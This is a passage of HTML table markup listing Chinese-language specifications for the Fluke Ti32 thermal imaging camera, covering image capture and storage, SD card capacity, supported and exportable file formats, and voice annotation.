<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">对于</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> Ti32</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">，用户可在保存捕捉的图像前调整调色板、混合比例、水平、跨度、</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">IR-Fusion&reg; </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">模式、发射率、背景温度补偿、发射校正。</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 32">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">图像捕捉、分析、保存功能</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">单手操作，图像捕捉、分析和保存功能</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> </SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 33">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">存储介质</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">SD</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">存储卡（</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">2 GB</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">存储卡至少可存储</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">1200</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">幅全辐射测量</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> (.is2) </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">红外和关联的可视图像，每幅图像至少可提供</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">60</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">秒语音注释，也可存储</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">3000</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">幅基本位图</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> (.bmp)</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">图像或</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">3000</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">幅</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> jpeg (.jpeg)</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">格式图像；可通过配备的多种格式</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">USB</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">读卡器转至</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">PC</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">。</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 34">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">所支持的文件格式</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">非辐射测量</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">(.bmp) </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">或</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">(.jpeg)</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">或全辐射测量</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">(.is2)<BR></SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">非辐射测量</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">(.bmp </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">和</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> .jpeg) </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">文件无需使用分析软件</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 35">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">使用</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> SmartView&#8482; </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">软件导出的文件格式</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">JPEG</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">、</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">JPG</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">、</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">JPE</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">、</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">JFIF</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">、</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">BMP</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">、</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">GIF</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">、</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">DIB</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">、</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">PNG</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">、</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">TIF </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">和</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> TIFF</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 36">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">存储分析</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">缩略图导航和检查选择</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 37; mso-yfti-lastrow: yes">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">语音评论（录音）</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体">是</SPAN></P></TD></TR></TBODY></TABLE><!--EndFragment-->&nbsp; 
<P><!--StartFragment-->
<TABLE class=MsoNormalTable style="BORDER-RIGHT: medium none; BORDER-TOP: medium none; BACKGROUND: white; BORDER-LEFT: medium none; WIDTH: 427.5pt; BORDER-BOTTOM: medium none; BORDER-COLLAPSE: collapse; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 3.0pt 3.0pt 3.0pt 3.0pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext" cellSpacing=0 cellPadding=0 width=570 border=1>
<TBODY>
<TR style="mso-yfti-irow: 0; mso-yfti-firstrow: yes">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 2.25pt; BORDER-TOP: windowtext 1pt solid; PADDING-LEFT: 2.25pt; BACKGROUND: #dde6ed; PADDING-BOTTOM: 2.25pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 110.25pt; PADDING-TOP: 2.25pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt" width=147>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><B><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体">型号名称</SPAN></B><B></B></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 2.25pt; BORDER-TOP: windowtext 1pt solid; PADDING-LEFT: 2.25pt; BACKGROUND: #dde6ed; PADDING-BOTTOM: 2.25pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 2.25pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><B><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体">描述</SPAN></B><B></B></P></TD></TR>
<TR style="HEIGHT: 24.75pt; mso-yfti-irow: 1; mso-yfti-lastrow: yes">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 110.25pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; HEIGHT: 24.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=147>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><B><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体">FLK-Ti32 9 Hz</SPAN></B></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; HEIGHT: 24.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><B><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-bidi-font-size: 12.0pt; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体">工业</SPAN></B><B><SPAN lang=EN-US style="FONT-SIZE: 9pt;,  COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-bidi-font-size: 12.0pt; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体"> - </SPAN></B><B><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-bidi-font-size: 12.0pt; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体">商用热像仪，</SPAN></B><B><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 